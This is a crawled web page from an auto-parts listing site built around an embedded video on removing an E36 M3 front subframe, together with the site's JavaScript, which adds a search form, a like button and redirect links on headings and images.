

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-removal-for-oil-pump-nut-job-e36-m3-drift-car-project-maine-episode-3.htm
body_size: 3745
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Removal For Oil Pump Nut Job E36 M3 Drift Car Project Maine Episode 3</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (289)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2292)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (303)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3182)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3525)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (183)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3275)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3458)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1661)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1613)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/QPJxPabJ660" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:GilbertUltraBold;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Cursive Elegant;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Brooklyn;font-size:25px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Lansbury;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Micro;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Motor;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Trebuchet MS;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Letter Gothic;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Cursive Elegant;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Chicago;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Coronet;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Charcoal;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Fritzquad;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Modern;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Motor;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Carleton ;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Klang MT;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Playbill;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Terminal;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Palatino;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Motor;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Palatino;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Geneva;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Aardvark;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Coronet;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Antique Olive;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Univers;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Britannic Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Terminal;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Helvetica;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Verdana;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Century Gothic;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Lansbury;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Humanst521 Cn BT;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 

